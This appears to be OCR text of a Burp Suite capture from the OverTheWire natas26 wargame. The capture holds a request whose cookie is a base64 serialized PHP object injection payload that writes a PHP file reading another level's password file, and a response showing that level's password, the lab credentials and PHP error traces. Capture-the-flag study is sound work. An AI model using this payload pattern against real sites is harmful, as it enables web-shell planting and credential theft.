 Request
Pretty Raw Hex \n
1 GET /?x1=&y1=&x2=&y2= HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNjpjVlhYd3hNUzNZMjZuNVVaVTg5UWdwR21XQ2VsYVFsRQ==
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas26.natas.labs.overthewire.org/?x1=100&y1=200&x2=300&y2=400
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=ubjd6eb8s09dqkgakiv6sl7r2p; drawing=
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxMToiaW1nL3B3bi5waHAiO3M6MTU6IgB
Mb2dnZXIAaW5pdE1zZyI7czoxMDoic29tZXRoaW5nCiI7czoxNToiAExvZ2dlcgBleGl0TXNnIjtzOjYxOiI8P3
BocCBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCcvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOz8+Ijt9
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
var wechallinfo = {
"level": "natas26", "pass": "cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE"
};
</script>
</head>
23 <body>
24
25 <h1>
natas26
</h1>
26 <div id="content">
27
28 Draw a line:<br>
29 <form name="input" method="get">
30 X1<input type="text" name="x1" size=2>
31 Y1<input type="text" name="y1" size=2>
32 X2<input type="text" name="x2" size=2>
33 Y2<input type="text" name="y2" size=2>
34 <input type="submit" value="DRAW!">
35 </form>
36
37 <br />
38 <b>
Warning
</b>
:  imageline() expects parameter 2 to be int, string given in <b>
/var/www/natas/natas26/index.php
</b>
on line <b>
66
</b>
<br />
39 <img src="img/natas26_ubjd6eb8s09dqkgakiv6sl7r2p.png">
<br />
40 <b>
Fatal error
</b>
:  Uncaught Error: Cannot use object of type Logger as array in
/var/www/natas/natas26/index.php:105
41 Stack trace:
42 #0 /var/www/natas/natas26/index.php(131): storeData()
43 #1 {main}
44 thrown in <b>
/var/www/natas/natas26/index.php
</b>
on line <b>
105
</b>
<br />